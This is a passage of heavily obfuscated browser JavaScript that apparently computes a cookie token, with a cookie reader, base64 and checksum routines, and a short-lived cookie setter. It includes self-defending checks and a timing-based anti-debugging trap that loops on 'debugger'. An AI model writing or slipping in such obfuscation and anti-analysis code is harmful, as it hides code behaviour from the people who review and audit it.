_0x469954(_0x129f9c,_0x30ff50){return _0x129f9c%_0x30ff50;},'\x4b\x4d\x43':function _0x5cfaa8(_0x5b24a2,_0x3016cf){return _0x5b24a2==_0x3016cf;},'\x5a\x4c\x64':function _0xe35dd(_0x5dff6f,_0xb366b){return _0x5dff6f%_0xb366b;},'\x5a\x5a\x64':function _0x1fe63d(_0x94d268,_0x52adf0){return _0x94d268!==_0x52adf0;},'\x67\x6f\x64':function _0x12a021(_0x1ae73b,_0x40727d){return _0x1ae73b+_0x40727d;},'\x54\x75\x4d':function _0x2e9895(_0x34af32,_0x350b80){return _0x34af32(_0x350b80);},'\x64\x62\x65':function _0x5135a4(_0x4d7516,_0x21f2cd){return _0x4d7516-_0x21f2cd;},'\x62\x71\x50':function _0x51566d(_0x2b53ee,_0x2f0d6f){return _0x2b53ee==_0x2f0d6f;},'\x6c\x4a\x51':function _0x2b86a1(_0x5b7c50,_0x360424){return _0x5b7c50==_0x360424;},'\x76\x57\x58':function _0xf2623b(_0x15258e,_0x370255){return _0x15258e==_0x370255;},'\x7a\x65\x4d':function _0x5c4698(_0x26c548,_0x42548d){return _0x26c548==_0x42548d;},'\x65\x49\x4c':function _0x20b332(_0x56c07a,_0x1a4f9d){return _0x56c07a!==_0x1a4f9d;},'\x50\x47\x72':function _0x4934f8(_0x369e72,_0x5a0ce9){return _0x369e72!==_0x5a0ce9;},'\x50\x64\x66':function _0x3fd84a(_0x1e1a27,_0x563e4a){return _0x1e1a27+_0x563e4a;},'\x5a\x69\x74':function _0x197461(_0x5264fd,_0xb2febf){return _0x5264fd(_0xb2febf);},'\x4a\x73\x70':function _0x472bd4(_0x220f45,_0x5a8717){return _0x220f45(_0x5a8717);},'\x4a\x65\x62':function _0x139990(_0x2cb551,_0x22e015){return _0x2cb551(_0x22e015);}};var _0x366155=this[_0x31c7('0x0', '\x4a\x39\x61\x65')];var _0x435a86=_0x366155[_0x31c7('0x1', '\x6e\x71\x7a\x2a')];var _0x4c661e='';var _0x32fe93='';if(_0x307946[_0x31c7('0x2', '\x42\x72\x6b\x78')](typeof _0x366155[_0x31c7('0x3', '\x48\x51\x26\x6d')],_0x31c7('0x4', '\x66\x52\x68\x59'))){_0x4c661e=_0x366155[_0x31c7('0x5', '\x68\x4a\x77\x46')];_0x32fe93=_0x4c661e[_0x31c7('0x6', '\x49\x57\x4f\x64')];}var _0x2f42ba=_0x366155[_0x31c7('0x7', '\x7a\x21\x59\x2a')];var _0x343f7c=_0x366155[_0x31c7('0x8', '\x54\x72\x64\x73')];var _0x40eb52=new _0x366155[_0x31c7('0x9', '\x33\x41\x71\x43')]()[_0x31c7('0xa', '\x5d\x6b\x6f\x6f')]();var _0x3a7391='';function _0x49b899(_0x35d297){var _0x2a6e21={'\x64\x43\x55':function _0x164194(_0xb4b72f,_0x3a284e){return _0xb4b72f<_0x3a284e;},'\x47\x6a\x45':function _0x6c13be(_0x2f9bdb,_0x42cda4){return _0x2f9bdb&_0x42cda4;},'\x6b\x64\x43':function _0x52125c(_0x3127f6,_0x4c534b){return _0x3127f6==_0x4c534b;},'\x64\x6f\x61':function _0xaf6bf5(_0x49be8b,_0x1715ce){return _0x49be8b>>_0x1715ce;},'\x55\x49\x73':function _0xb187d(_0x2c75ec,_0x16778e){return _0x2c75ec<<_0x16778e;},'\x68\x74\x44':function _0x26bdf3(_0x4c96ed,_0x143e7d){return _0x4c96ed|_0x143e7d;},'\x71\x68\x6c':function _0x54314b(_0x24129e,_0x7eb34a){return _0x24129e<<_0x7eb34a;},'\x6d\x52\x6a':function _0x3f95a2(_0x112696,_0x117b91){return _0x112696&_0x117b91;},'\x65\x57\x79':function _0x4590da(_0x3209e5,_0x564d50){return _0x3209e5|_0x564d50;},'\x59\x5a\x79':function _0x4635ae(_0x4cd2d5,_0x495b63){return _0x4cd2d5&_0x495b63;},'\x57\x50\x68':function _0x505214(_0xbdcd25,_0x56fcf2){return _0xbdcd25>>_0x56fcf2;},'\x41\x47\x63':function _0x4c7dd0(_0x39da38,_0x54b6b6){return _0x39da38&_0x54b6b6;},'\x66\x75\x71':function _0x5dc896(_0x147bb6,_0x1bba8f){return _0x147bb6|_0x1bba8f;},'\x49\x66\x6e':function _0x48d414(_0x5f37bb,_0x3de1ae){return _0x5f37bb<<_0x3de1ae;}};var _0xdc304c=_0x31c7('0xb', '\x59\x39\x6f\x68')[_0x31c7('0xc', '\x6f\x4c\x30\x64')]('\x7c'),_0x43feea=0x0;while(!![]){switch(_0xdc304c[_0x43feea++]){case'\x30':return _0x1dcf54;continue;case'\x31':_0x3aacf7=0x0;continue;case'\x32':_0x1dcf54='';continue;case'\x33':var _0x1ba165=_0x31c7('0xd', '\x59\x77\x77\x31');continue;case'\x34':while(_0x2a6e21[_0x31c7('0xe', '\x37\x2a\x34\x26')](_0x3aacf7,_0x4bc4ce)){var _0x646389=_0x31c7('0xf', '\x4a\x4d\x67\x7a')[_0x31c7('0x10', '\x6d\x54\x6a\x72')]('\x7c'),_0x2325b1=0x0;while(!![]){switch(_0x646389[_0x2325b1++]){case'\x30':_0x1dcf54+=_0x1ba165[_0x31c7('0x11', '\x5e\x69\x5a\x55')](_0x2a6e21[_0x31c7('0x12', '\x23\x48\x33\x42')](_0x1ab83a,0x3f));continue;case'\x31':if(_0x2a6e21[_0x31c7('0x13', '\x4c\x41\x71\x41')](_0x3aacf7,_0x4bc4ce)){_0x1dcf54+=_0x1ba165[_0x31c7('0x14', '\x54\x72\x64\x73')](_0x2a6e21[_0x31c7('0x15', '\x42\x72\x6b\x78')](_0x2f59c8,0x2));_0x1dcf54+=_0x1ba165[_0x31c7('0x16', '\x61\x5e\x29\x5e')](_0x2a6e21[_0x31c7('0x17', '\x49\x75\x4d\x25')](_0x2a6e21[_0x31c7('0x18', '\x28\x72\x28\x54')](_0x2f59c8,0x3),0x4));_0x1dcf54+='\x3d\x3d';break;}continue;case'\x32':if(_0x2a6e21[_0x31c7('0x19', '\x56\x50\x63\x4c')](_0x3aacf7,_0x4bc4ce)){_0x1dcf54+=_0x1ba165[_0x31c7('0x1a', '\x5d\x6b\x6f\x6f')](_0x2a6e21[_0x31c7('0x1b', '\x65\x66\x32\x5e')](_0x2f59c8,0x2));_0x1dcf54+=_0x1ba165[_0x31c7('0x1c', '\x6f\x43\x36\x50')](_0x2a6e21[_0x31c7('0x1d', '\x4c\x41\x71\x41')](_0x2a6e21[_0x31c7('0x1e', '\x4a\x4d\x67\x7a')](_0x2f59c8&0x3,0x4),_0x2a6e21[_0x31c7('0x1f', '\x6e\x71\x7a\x2a')](_0x2a6e21[_0x31c7('0x20', '\x25\x31\x48\x2a')](_0xe6c03d,0xf0),0x4)));_0x1dcf54+=_0x1ba165[_0x31c7('0x11', '\x5e\x69\x5a\x55')](_0x2a6e21[_0x31c7('0x21', '\x78\x4f\x52\x38')](_0x2a6e21[_0x31c7('0x22', '\x54\x69\x59\x63')](_0xe6c03d,0xf),0x2));_0x1dcf54+='\x3d';break;}continue;case'\x33':_0x1dcf54+=_0x1ba165[_0x31c7('0x23', '\x29\x67\x66\x49')](_0x2f59c8>>0x2);continue;case'\x34':_0x2f59c8=_0x2a6e21[_0x31c7('0x24', '\x48\x51\x26\x6d')](_0x35d297[_0x31c7('0x25', '\x52\x69\x56\x55')](_0x3aacf7++),0xff);continue;case'\x35':_0x1ab83a=_0x35d297[_0x31c7('0x26', '\x68\x4a\x77\x46')](_0x3aacf7++);continue;case'\x36':_0x1dcf54+=_0x1ba165[_0x31c7('0x27', '\x37\x5b\x4d\x62')](_0x2a6e21[_0x31c7('0x28', '\x56\x50\x63\x4c')](_0x2a6e21[_0x31c7('0x29', '\x45\x4f\x23\x59')](_0x2a6e21[_0x31c7('0x2a', '\x71\x65\x56\x6f')](_0x2f59c8,0x3),0x4),_0x2a6e21[_0x31c7('0x2b', '\x52\x69\x56\x55')](_0x2a6e21[_0x31c7('0x2c', '\x29\x67\x66\x49')](_0xe6c03d,0xf0),0x4)));continue;case'\x37':_0x1dcf54+=_0x1ba165[_0x31c7('0x2d', '\x5d\x66\x67\x47')](_0x2a6e21[_0x31c7('0x2e', '\x56\x50\x63\x4c')](_0x2a6e21[_0x31c7('0x2f', '\x64\x2a\x21\x6b')](_0x2a6e21[_0x31c7('0x30', '\x4e\x29\x62\x69')](_0xe6c03d,0xf),0x2),_0x2a6e21[_0x31c7('0x31', '\x59\x39\x6f\x68')](_0x2a6e21[_0x31c7('0x32', '\x5d\x63\x37\x49')](_0x1ab83a,0xc0),0x6)));continue;case'\x38':_0xe6c03d=_0x35d297[_0x31c7('0x33', '\x44\x78\x59\x64')](_0x3aacf7++);continue;}break;}}continue;case'\x35':_0x4bc4ce=_0x35d297[_0x31c7('0x34', '\x52\x69\x56\x55')];continue;case'\x36':var _0x1dcf54,_0x3aacf7,_0x4bc4ce;continue;case'\x37':var _0x2f59c8,_0xe6c03d,_0x1ab83a;continue;}break;}}function _0x7b13ab(_0x4642e7){var _0x3927b2=_0x614ffb(this,function(){var _0x5a9dfb=function(){return'\x64\x65\x76';},_0x4d68f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5d0662=function(){var _0x31f9cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x31f9cf['\x74\x65\x73\x74'](_0x5a9dfb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28b893=function(){var _0x10854f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10854f['\x74\x65\x73\x74'](_0x4d68f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2f7dc9=function(_0x59eda1){var _0x3f988e=~-0x1>>0x1+0xff%0x0;if(_0x59eda1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f988e)){_0x1712a3(_0x59eda1);}};var _0x1712a3=function(_0x16496a){var _0x5f43ff=~-0x4>>0x1+0xff%0x0;if(_0x16496a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f43ff){_0x2f7dc9(_0x16496a);}};if(!_0x5d0662()){if(!_0x28b893()){_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2f7dc9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3927b2();var _0x42b39c={'\x4f\x45\x77':function _0x1aa4b1(_0x449c73,_0x29e8f5){return _0x307946[_0x31c7('0x35', '\x33\x41\x71\x43')](_0x449c73,_0x29e8f5);}};return function(_0x301684){_0x3a7391+=_0x301684;return _0x42b39c[_0x31c7('0x36', '\x37\x2a\x34\x26')](_0x4642e7,_0x301684);};}function _0x3e371d(){var _0x377606={'\x58\x55\x6f':function _0x49630d(_0x315f60){return _0x315f60();},'\x49\x66\x4b':function _0x569a91(_0x28b2e6,_0x26b5bd){return _0x28b2e6+_0x26b5bd;}};var _0x574991=_0x31c7('0x37', '\x68\x4a\x77\x46')[_0x31c7('0x38', '\x25\x31\x48\x2a')]('\x7c'),_0x3cbee5=0x0;while(!![]){switch(_0x574991[_0x3cbee5++]){case'\x30':_0x377606[_0x31c7('0x39', '\x4e\x29\x62\x69')](_0x5df89c);continue;case'\x31':var _0x86fa2f=_0x435a86[_0x31c7('0x3a', '\x5d\x66\x67\x47')][_0x31c7('0x3b', '\x6f\x43\x36\x50')]('\x3b');continue;case'\x32':for(var _0xb50fed=0x0;_0xb50fed<_0x86fa2f[_0x31c7('0x3c', '\x75\x33\x44\x45')];_0xb50fed++){var _0x4ae4b2=_0x86fa2f[_0xb50fed][_0x31c7('0x3d', '\x64\x2a\x21\x6b')](0x0,_0x86fa2f[_0xb50fed][_0x31c7('0x3e', '\x5e\x69\x5a\x55')]('\x3d'));var _0x21cc56=_0x86fa2f[_0xb50fed][_0x31c7('0x3f', '\x48\x51\x26\x6d')](_0x377606[_0x31c7('0x40', '\x4a\x4d\x67\x7a')](_0x86fa2f[_0xb50fed][_0x31c7('0x41', '\x44\x78\x59\x64')]('\x3d'),0x1),_0x86fa2f[_0xb50fed][_0x31c7('0x42', '\x6f\x4c\x30\x64')]);if(_0x42439c[_0x31c7('0x43', '\x49\x75\x4d\x25')](_0x4ae4b2)){_0xf8c88b[_0xf8c88b[_0x31c7('0x44', '\x5d\x63\x37\x49')]]=_0x21cc56;}}continue;case'\x33':return _0xf8c88b;continue;case'\x34':var _0xf8c88b=new _0x366155[_0x31c7('0x45', '\x40\x46\x5e\x55')]();continue;case'\x35':var _0x42439c=new _0x366155[_0x31c7('0x46', '\x4a\x58\x4b\x4c')](_0x31c7('0x47', '\x68\x4a\x77\x46'));continue;}break;}}function _0x2340d7(_0x2b2321){var _0xc12a64={'\x4c\x69\x6f':function _0x3c8ff0(_0x2819a4,_0x4952ec){return _0x2819a4<_0x4952ec;},'\x67\x52\x79':function _0x485e48(_0x51bc39,_0x21183a){return _0x51bc39+_0x21183a;},'\x4c\x4d\x53':function _0x54fb11(_0x38d5f6,_0x22155a){return _0x38d5f6<_0x22155a;},'\x4b\x4e\x46':function _0x16f2ad(_0xc7a56,_0x20bf3a){return _0xc7a56(_0x20bf3a);},'\x47\x53\x58':function _0x158b7e(_0x13b72e,_0x1411ba){return _0x13b72e(_0x1411ba);},'\x65\x77\x7a':function _0xce1625(_0x4f5253,_0x38b951){return _0x4f5253+_0x38b951;},'\x70\x6a\x7a':function _0x12acb7(_0xb8e57f,_0x286c04){return _0xb8e57f+_0x286c04;},'\x4c\x75\x48':function _0x4fff4c(_0x335ccd,_0x30e424,_0xc9a0bb){return _0x335ccd(_0x30e424,_0xc9a0bb);},'\x68\x51\x4e':function _0x4859b5(_0x1c995f,_0x24ac05){return _0x1c995f-_0x24ac05;},'\x6d\x51\x5a':function _0x4dfe6d(_0x5601e1){return _0x5601e1();},'\x57\x5a\x65':function _0x2c620a(_0x94ed4a,_0x2ff6e2,_0x292f14,_0x99f638){return _0x94ed4a(_0x2ff6e2,_0x292f14,_0x99f638);},'\x6a\x48\x42':function _0x4bb677(_0x1910de,_0x8fc680){return _0x1910de+_0x8fc680;},'\x53\x65\x6c':function _0x209ccc(_0xf5b016,_0x57c6a9){return _0xf5b016%_0x57c6a9;}};var _0x5b4930=_0x31c7('0x48', '\x40\x46\x5e\x55')[_0x31c7('0x49', '\x78\x4f\x52\x38')]('\x7c'),_0x57453e=0x0;while(!![]){switch(_0x5b4930[_0x57453e++]){case'\x30':_0x1c73[_0x31c7('0x4a', '\x61\x5e\x29\x5e')]();continue;case'\x31':for(var _0x41640c=0x0;_0xc12a64[_0x31c7('0x4b', '\x4a\x39\x61\x65')](_0x41640c,_0xc12a64[_0x31c7('0x4c', '\x4a\x4d\x67\x7a')](_0x822934[_0x31c7('0x4d', '\x6d\x54\x6a\x72')],_0x591d4c[_0x31c7('0x4e', '\x7a\x6c\x64\x23')]));_0x41640c++){_0x341981[_0x31c7('0x4f', '\x4a\x4d\x67\x7a')](_0x41640c);}continue;case'\x32':for(var _0x212173=0x0;_0xc12a64[_0x31c7('0x50', '\x6b\x6e\x68\x38')](_0x212173,_0x376ceb[_0x31c7('0x51', '\x44\x78\x59\x64')]);_0x212173++){_0x556990[_0x212173]=_0xc12a64[_0x31c7('0x52', '\x7a\x21\x59\x2a')](_0x5b3261,_0xc12a64[_0x31c7('0x53', '\x68\x4a\x77\x46')](_0x2b2321,_0x376ceb[_0x212173]));}continue;case'\x33':_0x1d1c7a=_0xc12a64[_0x31c7('0x54', '\x54\x47\x69\x71')](btoa,_0xc12a64[_0x31c7('0x55', '\x37\x2a\x34\x26')](_0xc12a64[_0x31c7('0x56', '\x45\x4f\x23\x59')](_0xc12a64[_0x31c7('0x57', '\x33\x41\x71\x43')](_0xc12a64[_0x31c7('0x58', '\x61\x5e\x29\x5e')](_0xc12a64[_0x31c7('0x59', '\x4c\x41\x71\x41')](_0x31c7,_0xc12a64[_0x31c7('0x5a', '\x25\x31\x48\x2a')](_0x1c73[_0x31c7('0x5b', '\x37\x2a\x34\x26')],0x1),_0x4190c1[_0x31c7('0x5c', '\x56\x50\x63\x4c')](0x0,0x5)),_0x31c7('0x5d', '\x65\x66\x32\x5e')),_0x6a6abd),_0x31c7('0x5e', '\x7a\x6c\x64\x23')),_0x48822c));continue;case'\x34':var _0x556990=new _0x366155[_0x31c7('0x5f', '\x29\x37\x38\x30')](_0x376ceb[_0x31c7('0x60', '\x6e\x71\x7a\x2a')]);continue;case'\x35':var _0x8755dd='\x6d\xc9\x45\x89\x6f\x08\x49\xbb';var _0xcb32bb=0x5;while(--_0xcb32bb){_0x8755dd=_0x8755dd['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8755dd[0x0];}var _0x98c9d0=_0x8755dd;var _0x1d34c6=_0x8755dd['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x1d34c6){_0x98c9d0=_0x98c9d0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x98c9d0[0x0];}var _0x4190c1=_0x31c7('0x62', '\x8d\x5a\x2a\x65\x3c\x9e\xb0\x3c');continue;case'\x36':_0xc12a64[_0x31c7('0x63', '\x5d\x63\x37\x49')](_0x5df89c);continue;case'\x37':_0xc12a64[_0x31c7('0x64', '\x56\x50\x63\x4c')](_0x5df89c);continue;case'\x38':var _0x6a6abd=_0x556990[_0x31c7('0x65', '\x59\x7a\x78\x74')]();continue;case'\x39':var _0x822934=_0x1455ed[_0x31c7('0x66', '\x4e\x29\x62\x69')](function(_0x269c28){return _0x307946[_0x31c7('0x67', '\x59\x77\x77\x31')](_0x1455ed[_0x269c28],_0x27fdef)?'':_0x37be07[_0x269c28];})[_0x31c7('0x68', '\x40\x46\x5e\x55')]('');continue;case'\x31\x30':var _0x341981=[];continue;case'\x31\x31':var _0x48822c='';continue;case'\x31\x32':_0xc12a64[_0x31c7('0x69', '\x7a\x21\x59\x2a')](_0x204f66,_0x31c7('0x6a', '\x65\x66\x32\x5e'),_0x1d1c7a,0x14);continue;case'\x31\x33':_0x1c73[_0x31c7('0x6b', '\x78\x4f\x52\x38')](_0xc12a64[_0x31c7('0x6c', '\x5d\x66\x67\x47')](btoa,_0x2b2321));continue;case'\x31\x34':var _0x376ceb=_0xc12a64[_0x31c7('0x6d', '\x7a\x21\x59\x2a')](_0x3e371d);continue;case'\x31\x35':var _0x2dcffd=_0x341981[_0x31c7('0x6e', '\x6e\x71\x7a\x2a')](function(_0xe92a8b){return _0x307946[_0x31c7('0x6f', '\x52\x69\x56\x55')](_0xe92a8b,_0x27fdef)==_0x52ba84?_0x822934[_0x307946[_0x31c7('0x70', '\x65\x66\x32\x5e')](_0xe92a8b,_0x27fdef)]:_0x591d4c[_0x307946[_0x31c7('0x71', '\x54\x47\x69\x71')](_0x307946[_0x31c7('0x72', '\x75\x33\x44\x45')](_0xe92a8b,_0x27fdef),_0x52ba84)];})[_0x31c7('0x73', '\x42\x72\x6b\x78')]('');continue;case'\x31\x36':for(var _0x388871=0x0;_0xc12a64[_0x31c7('0x74', '\x28\x72\x28\x54')](_0x388871,_0x37be07[_0x31c7('0x75', '\x65\x66\x32\x5e')]);_0x388871++){_0x1455ed[_0x31c7('0x4f', '\x4a\x4d\x67\x7a')](_0x388871);}continue;case'\x31\x37':var _0x1d1c7a;continue;case'\x31\x38':var _0x37be07=_0x31c7('0x76', '\x4a\x58\x4b\x4c');continue;case'\x31\x39':var _0x52ba84=0x0;continue;case'\x32\x30':var _0x27fdef=0x2;continue;case'\x32\x31':for(var _0x212173=0x0;_0xc12a64[_0x31c7('0x77', '\x4e\x29\x62\x69')](_0x212173,_0x4190c1[_0x31c7('0x78', '\x59\x39\x6f\x68')]);_0x212173++){_0x48822c+=_0xc12a64[_0x31c7('0x79', '\x4a\x58\x4b\x4c')](_0x4190c1[_0x31c7('0x7a', '\x75\x33\x44\x45')](_0x212173),_0x6a6abd[_0x31c7('0x7b', '\x56\x50\x63\x4c')](_0xc12a64[_0x31c7('0x7c', '\x49\x46\x58\x78')](_0x212173,_0x6a6abd[_0x31c7('0x7d', '\x4c\x41\x71\x41')])))[_0x31c7('0x7e', '\x6b\x6e\x68\x38')](0x10);}continue;case'\x32\x32':var _0x591d4c=_0x1455ed[_0x31c7('0x7f', '\x56\x50\x63\x4c')](function(_0x66019a){return _0x307946[_0x31c7('0x80', '\x61\x5e\x29\x5e')](_0x1455ed[_0x66019a],_0x27fdef)?_0x37be07[_0x66019a]:'';})[_0x31c7('0x81', '\x75\x33\x44\x45')]('');continue;case'\x32\x33':var _0x1455ed=[];continue;}break;}}function _0x5b3261(_0x4a4dc0){var _0x2f1043=0x0;for(var _0x3ae7d6=0x0;_0x307946[_0x31c7('0x82', '\x4e\x29\x62\x69')](_0x3ae7d6,_0x4a4dc0[_0x31c7('0x83', '\x4a\x58\x4b\x4c')]);_0x3ae7d6++){_0x2f1043+=_0x4a4dc0[_0x31c7('0x33', '\x44\x78\x59\x64')](_0x3ae7d6);}_0x307946[_0x31c7('0x84', '\x49\x46\x58\x78')](_0x5df89c);return _0x2f1043;}function _0x204f66(_0x12ddf3,_0x4e47d8,_0x5dad49){var _0x566a4a={'\x64\x61\x4e':function _0x137dc3(_0x6f6750,_0x1628f0){return _0x6f6750<_0x1628f0;},'\x67\x64\x4d':function _0x248f20(_0x3afbde,_0x4a36ec){return _0x3afbde+_0x4a36ec;},'\x66\x4d\x49':function _0x29ebc7(_0x914d48,_0xc2d0d7){return _0x914d48+_0xc2d0d7;},'\x51\x76\x62':function _0x833724(_0xc0279e,_0x4ae49f){return _0xc0279e*_0x4ae49f;},'\x78\x66\x43':function _0x18d27c(_0x49496f,_0x56cd97){return _0x49496f%_0x56cd97;}};var _0x162eb1=_0x31c7('0x85', '\x59\x39\x6f\x68')[_0x31c7('0x86', '\x4c\x41\x71\x41')]('\x7c'),_0x556c96=0x0;while(!![]){switch(_0x162eb1[_0x556c96++]){case'\x30':var _0xbed756=_0x34d136[_0x31c7('0x87', '\x7a\x6c\x64\x23')](function(_0x392801){return _0x4764ba[_0x31c7('0x88', '\x6e\x71\x7a\x2a')](_0x34d136[_0x392801],_0x379cf4)?'':_0x51db4d[_0x392801];})[_0x31c7('0x89', '\x4a\x39\x61\x65')]('');continue;case'\x31':for(var _0x176cb8=0x0;_0x566a4a[_0x31c7('0x8a', '\x44\x78\x59\x64')](_0x176cb8,_0x566a4a[_0x31c7('0x8b', '\x29\x67\x66\x49')](_0xbed756[_0x31c7('0x8c', '\x56\x50\x63\x4c')],_0x1a9eca[_0x31c7('0x8d', '\x71\x65\x56\x6f')]));_0x176cb8++){_0xa31343[_0x31c7('0x8e', '\x68\x6a\x63\x4d')](_0x176cb8);}continue;case'\x32':var _0x1a9eca=_0x34d136[_0x31c7('0x8f', '\x75\x33\x44\x45')](function(_0x1d3264){return _0x307946[_0x31c7('0x90', '\x37\x5b\x4d\x62')](_0x34d136[_0x1d3264],_0x379cf4)?_0x51db4d[_0x1d3264]:'';})[_0x31c7('0x91', '\x71\x65\x56\x6f')]('');continue;case'\x33':for(var _0xb2c771=0x0;_0x566a4a[_0x31c7('0x92', '\x4e\x29\x62\x69')](_0xb2c771,_0x51db4d[_0x31c7('0x5b', '\x37\x2a\x34\x26')]);_0xb2c771++){_0x34d136[_0x31c7('0x6b', '\x78\x4f\x52\x38')](_0xb2c771);}continue;case'\x34':var _0xa31343=[];continue;case'\x35':var _0x51db4d=_0x31c7('0x93', '\x29\x37\x38\x30');continue;case'\x36':var _0x4b3876='';continue;case'\x37':_0x435a86[_0x31c7('0x94', '\x78\x4f\x52\x38')]=_0x566a4a[_0x31c7('0x95', '\x6f\x43\x36\x50')](_0x566a4a[_0x31c7('0x96', '\x68\x6a\x63\x4d')](_0x566a4a[_0x31c7('0x97', '\x64\x2a\x21\x6b')](_0x12ddf3,'\x3d'),_0x4e47d8),_0x4b3876)+_0x31c7('0x98', '\x33\x41\x71\x43');continue;case'\x38':var _0x4f2c87=0x0;continue;case'\x39':var _0x379cf4=0x2;continue;case'\x31\x30':var _0x34d136=[];continue;case'\x31\x31':var _0x58e606=_0xa31343[_0x31c7('0x6e', '\x6e\x71\x7a\x2a')](function(_0x4e8275){return _0x307946[_0x31c7('0x99', '\x48\x51\x26\x6d')](_0x307946[_0x31c7('0x9a', '\x28\x72\x28\x54')](_0x4e8275,_0x379cf4),_0x4f2c87)?_0xbed756[_0x307946[_0x31c7('0x9b', '\x64\x2a\x21\x6b')](_0x4e8275,_0x379cf4)]:_0x1a9eca[_0x307946[_0x31c7('0x9c', '\x5d\x66\x67\x47')](_0x307946[_0x31c7('0x9d', '\x59\x77\x77\x31')](_0x4e8275,_0x379cf4),_0x4f2c87)];})[_0x31c7('0x9e', '\x54\x47\x69\x71')]('');continue;case'\x31\x32':if(_0x5dad49){var _0xb42ae7=new _0x366155[_0x31c7('0x9f', '\x45\x4f\x23\x59')]();_0xb42ae7[_0x31c7('0xa0', '\x4a\x4d\x67\x7a')](_0x566a4a[_0x31c7('0xa1', '\x4a\x39\x61\x65')](_0xb42ae7[_0x31c7('0xa2', '\x68\x6a\x63\x4d')](),_0x566a4a[_0x31c7('0xa3', '\x29\x67\x66\x49')](_0x5dad49,0x3e8)));var _0x4b3876=_0x566a4a[_0x31c7('0xa4', '\x40\x46\x5e\x55')](_0x31c7('0xa5', '\x44\x78\x59\x64'),_0xb42ae7[_0x31c7('0xa6', '\x4a\x39\x61\x65')]());}continue;case'\x31\x33':var _0x4764ba={'\x64\x57\x56':function _0x162b39(_0x2f0bd6,_0x3a16b4){return _0x566a4a[_0x31c7('0xa7', '\x7a\x21\x59\x2a')](_0x2f0bd6,_0x3a16b4);}};continue;}break;}}function _0x166d3c(){function _0x15abe3(_0x3098b8){if(_0x307946[_0x31c7('0xa8', '\x4b\x33\x67\x52')](_0x307946[_0x31c7('0xa9', '\x68\x6a\x63\x4d')]('',_0x307946[_0x31c7('0xaa', '\x4a\x39\x61\x65')](_0x3098b8,_0x3098b8))[_0x31c7('0x4e', '\x7a\x6c\x64\x23')],0x1)||_0x307946[_0x31c7('0xab', '\x23\x48\x33\x42')](_0x3098b8,0x14)===0x0){(function(){}[_0x31c7('0xac', '\x5d\x6b\x6f\x6f')](_0x31c7('0xad', '\x6f\x4c\x30\x64'))());}else{(function(){}[_0x31c7('0xae', '\x49\x46\x58\x78')](_0x31c7('0xaf', '\x25\x31\x48\x2a'))());}return _0x307946[_0x31c7('0xb0', '\x4a\x4d\x67\x7a')](_0x15abe3,++_0x3098b8);}try{return _0x307946[_0x31c7('0xb1', '\x65\x66\x32\x5e')](_0x15abe3,0x0);}catch(_0x1e6b3c){}};function _0x5df89c(){if(_0x307946[_0x31c7('0xb2', '\x54\x47\x69\x71')](new _0x366155[_0x31c7('0xb3', '\x54\x47\x69\x71')]()[_0x31c7('0xb4', '\x7a\x6c\x64\x23')](),_0x40eb52)>0x1f4){_0x307946[_0x31c7('0xb5', '\x5d\x66\x67\x47')](_0x166d3c);}}function _0x36de9b(_0x7e1802){var _0x4171cc={'\x44\x55\x44':function _0xf49567(_0x46d46c,_0x384360){return _0x46d46c<_0x384360;},'\x49\x48\x68':function _0x2c3134(_0x298624,_0x46e740){return _0x298624!==_0x46e740;},'\x74\x77\x6d':function _0x1a70f6(_0x1f1516){return _0x1f1516();},'\x67\x4c\x63':function _0x1055c9(_0x116876,_0x416972){return _0x116876(_0x416972);},'\x4f\x68\x53':function _0x4d3c96(_0x2de108,_0x1817f7){return _0x2de108+_0x1817f7;},'\x43\x71\x66':function _0x547272(_0x589aab,_0x347b6c){return _0x589aab+_0x347b6c;},'\x6b\x65\x51':function _0x41cac2(_0x36d9e9,_0x1e6fea){return _0x36d9e9(_0x1e6fea);},'\x63\x61\x48':function _0x119103(_0x2ee694,_0x5dfab2){return _0x2ee694(_0x5dfab2);},'\x41\x46\x4b':function _0x219ccf(_0x4c6e87,_0x517124){return _0x4c6e87===_0x517124;},'\x5a\x78\x69':function _0x3567e9(_0x182981,_0x8c45d3){return _0x182981(_0x8c45d3);},'\x4e\x44\x69':function _0x1b1162(_0x203521,_0x123383){return _0x203521+_0x123383;},'\x76\x55\x6a':function _0x5b5e1d(_0x34726b,_0x338db8){return _0x34726b(_0x338db8);},'\x63\x45\x4b':function _0x31c863(_0x35e1d1,_0xe36484){return _0x35e1d1+_0xe36484;},'\x76\x6f\x70':function _0x40ef4d(_0x41a9f3,_0x26785d){return _0x41a9f3+_0x26785d;},'\x66\x54\x70':function _0x56d4bd(_0x2f2b10,_0x2de92e){return _0x2f2b10(_0x2de92e);},'\x55\x58\x54':function _0x52d83d(_0x36dd0a,_0x1c7572){return _0x36dd0a(_0x1c7572);},'\x79\x54\x52':function _0x354e59(_0x3f4bdf,_0x5336d1){return _0x3f4bdf+_0x5336d1;},'\x78\x51\x5a':function _0x300378(_0x1513d7,_0x1a69c3){return _0x1513d7===_0x1a69c3;},'\x6f\x6b\x77':function _0x198a26(_0x7b9f68,_0x52cc73){return _0x7b9f68>_0x52cc73;},'\x44\x4b\x59':function _0x2c9d8b(_0x387d33,_0x20c548){return _0x387d33==_0x20c548;},'\x7a\x77\x77':function _0x37096c(_0x298a70,_0x2beab5){return _0x298a70(_0x2beab5);},'\x46\x76\x55':function _0x4aa724(_0x5a1061,_0x3825b5){return _0x5a1061(_0x3825b5);},'\x47\x4e\x67':function _0x362f86(_0x3df116,_0x548d30){return _0x3df116<_0x548d30;},'\x55\x50\x6b':function 